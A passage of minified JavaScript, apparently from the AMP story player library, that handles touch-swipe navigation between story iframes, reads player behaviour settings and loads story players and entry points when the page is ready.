i=this.Tm(t);if(i)if(this.Yl.dispatchEvent(ti(this.t,"amp-story-player-touchmove",{"touches":t.touches,"isNavigationalSwipe":this.ip.isSwipeX})),!1!==this.ip.isSwipeX){var n=i.screenX,r=i.screenY;this.ip.lastX=n,(null!==this.ip.isSwipeX||(this.ip.isSwipeX=Math.abs(this.ip.startX-n)>Math.abs(this.ip.startY-r),this.ip.isSwipeX))&&this.Um({deltaX:n-this.ip.startX,last:!1})}else this.yp&&this.yp.onTouchMove(t.timeStamp,i.clientY)},i.Zp=function(t){this.Yl.dispatchEvent(ti(this.t,"amp-story-player-touchend",{"touches":t.touches,"isNavigationalSwipe":this.ip.isSwipeX})),!0===this.ip.isSwipeX?this.Um({deltaX:this.ip.lastX-this.ip.startX,last:!0}):this.yp&&this.yp.onTouchEnd(t.timeStamp),this.ip.startX=0,this.ip.startY=0,this.ip.lastX=0,this.ip.isSwipeX=null,this.fp=0},i.Um=function(t){if(!(this.hp.length<=1||this.kp)){var i=t.deltaX;if(!0===t.last){var n=Math.abs(i);return 1===this.fp&&(n>50&&(this.zm()||this.pp)?this.Se():this.qm()),void(2===this.fp&&(n>50&&(this.zm()||this.pp)?this.Kp():this.qm()))}this._m(i)}},i.qm=function(){var t=this.hp[this.up].iframe;requestAnimationFrame((function(){Qt(Zt(t),["transform","transition"])}));var i=this.zm();i&&requestAnimationFrame((function(){Qt(Zt(i.iframe),["transform","transition"])}))},i.zm=function(){var t=1===this.fp?this.up+1:this.up-1;return this.Qp(t)?null:this.hp[t]},i.Qp=function(t){return t>=this.hp.length||t<0},i.Mp=function(){if(this.lp){var t=this.lp.behavior;t&&"boolean"==typeof t.autoplay&&(this.gp=t.autoplay)}},i.Pp=function(){if(this.lp){var t=this.lp.display;t&&"auto"===t.attribution&&(this.bp="auto")}},i.Tp=function(){if(this.lp){var t=this.lp.behavior;t&&!1===t.pageScroll&&(this.yp=null)}},i.Up=function(){if(null!==this.pp)return this.pp;if(!this.lp)return this.pp=!1,!1;var t,i=this.lp.behavior;return this.pp=this.lm(i)&&"end"===(t=i).on&&"circular-wrapping"===t.action,this.pp},i._m=function(t){var i;t<0?(this.fp=1,i="translate3d(calc(100% + ".concat(t,"px), 0, 0)")):(this.fp=2,i="translate3d(calc(".concat(t,"px - 100%), 0, 0)"));var n=this.hp[this.up].iframe,r="translate3d(".concat(t,"px, 0, 0)");requestAnimationFrame((function(){Wt(Zt(n),{transform:r,transition:"none"})}));var s=this.zm();s&&requestAnimationFrame((function(){Wt(Zt(s.iframe),{transform:i,transition:"none"})}))},i.Tm=function(t){var i=t.touches;if(!i||i.length<1)return null;var n=i[0],r=n.clientX,s=n.clientY;return{screenX:n.screenX,screenY:n.screenY,clientX:r,clientY:s}},t}(),Ti=function(){function t(t){this.t=t}var i=t.prototype;return i.Fm=function(t){var i=this;new si(this.t,t,(function(){return t.layoutPlayer()})),this.t.addEventListener("scroll",(function n(){t.layoutPlayer(),i.t.removeEventListener("scroll",n)}))},i.loadPlayers=function(){var t=this.t.document.getElementsByTagName("amp-story-player");Y();for(var i=0;i<t.length;i++){var n=t[i],r=new Pi(this.t,n);r.buildPlayer(),this.Fm(r)}},i.loadEntryPoints=function(){var t=this.t.document.getElementsByTagName("amp-story-entry-point");Y();for(var i=0;i<t.length;i++){var n=t[i],r=new X(this.t,n);r.buildCallback(),this.Fm(r)}},t}();vi=self.document,di=function(t){return"loading"!=t.readyState&&"uninitialized"!=t.readyState},yi=function(){new Ti(self).loadPlayers()},(gi=di(vi))?yi():vi.addEventListener("readystatechange",(function t(){di(vi)&&(gi||(gi=!0,yi()),vi.removeEventListener("readystatechange",t))})),globalThis.AmpStoryPlayer=Pi}();
/*! https://mths.be/cssescape v1.5.1 by @mathias | MIT license */
//# sourceMappingURL=amp-story-player-v0.js.map